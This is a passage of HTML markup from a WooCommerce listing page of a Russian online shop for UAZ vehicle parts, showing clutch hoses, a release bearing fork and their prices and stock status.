			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3909-evro-4-l435mm-20650.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3909-evro-4-l-435mm/">Шланг рабочего цилиндра сцепления УАЗ-3909, ЕВРО-4, L=435мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>668&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шланг рабочего цилиндра сцепления УАЗ-3909, ЕВРО-4,L=435мм				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20650" data-product_sku="3909-00-1602590-10" aria-label="Добавить «Шланг рабочего цилиндра сцепления УАЗ-3909, ЕВРО-4, L=435мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-17545 status-publish instock product_cat-shlangi-sceplenija-uaz product_tag-shlang-rabochego-cilindra-sceplenija product_tag-shlang-sceplenija-uaz-buhanka has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="17545">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-469-452/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-zavod-l195mm-17545.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-469-452/">Шланг рабочего цилиндра сцепления УАЗ-452 (завод), L=195мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>239&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Посредством шланга 0452-00-1602590-00 рабочий цилиндр сцепления соединяется с магистралью системы выключения сцепления в которой находится тормозная жидкость. Применяется на автомобилях...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=17545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17545" data-product_sku="0452-00-1602590-00 17545" aria-label="Добавить «Шланг рабочего цилиндра сцепления УАЗ-452 (завод), L=195мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-20652 status-publish last outofstock product_cat-shlangi-sceplenija-uaz product_tag-shlang-rabochego-cilindra-sceplenija product_tag-shlang-sceplenija-uaz-buhanka has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="20652">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-452-ads-l-195mm/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-452-ads-l195mm-20652.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-452-ads-l-195mm/">Шланг рабочего цилиндра сцепления УАЗ-452, АДС, L=195мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шланг рабочего цилиндра сцепления УАЗ-452 АДС, L=195мм				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-452-ads-l-195mm/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="20652" data-product_sku="0452-00-1602590-00" aria-label="Прочитайте больше о &ldquo;Шланг рабочего цилиндра сцепления УАЗ-452, АДС, L=195мм&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

							

			</div>
			
		<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><h4 class="title element-title">Популярные товары</h4><div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4">
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-20643 status-publish instock product_cat-shlangi-sceplenija-uaz product_tag-shlang-rabochego-cilindra-sceplenija has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="20643">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-restajlling-2014g/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-restajlling-2014g/">Шланг рабочего цилиндра сцепления УАЗ-3163 (рестайллинг-2014г.)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>814&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шланг рабочего цилиндра сцепления УАЗ-3163 ( рестайллинг -2014г.)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20643" data-product_sku="3163-1602590-10" aria-label="Добавить «Шланг рабочего цилиндра сцепления УАЗ-3163 (рестайллинг-2014г.)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-59960 status-publish instock product_cat-komplektujushhie-na-sceplenie-uaz has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="59960">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/vilka-vyzhimnogo-podshipnika-gost/" class="product-image-link">
			<div class="product-labels labels-rounded"><div class="onsale product-label"><span>Скидка</span><div class="insideqq">7%</div></div></div><img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vilka-vyzhimnogo-podshipnika-gost-59960-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/vilka-vyzhimnogo-podshipnika-gost/">Вилка выжимного подшипника ГОСТ</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>551&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>512&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></ins></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					В х Г х Ш (см): 6х25,5х11,5				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=59960" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59960" data-product_sku="3151-00-1601200-00 (F)" aria-label="Добавить «Вилка выжимного подшипника ГОСТ» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-20315 status-publish last instock product_cat-vyzhimnoj-podshipnik-uaz product_cat-mufta-sceplenija-uaz product_cat-podshipniki product_tag-vyzhimnoj-podshipnik-sceplenija-uaz-buhanka product_tag-vyzhimnoj-podshipnik-uaz-469 product_tag-podshipnik-vyzhimnoj-uaz-patriot product_tag-mufta-sceplenija-uaz-469 product_tag-mufta-sceplenija-uaz-buhanka has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="20315">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/mufta-sceplenija-v-sb-s-podshipn-520110-lepest-korz-vilka-s-o-tonk-val-dv-4213-koop/" class="product-image-link">
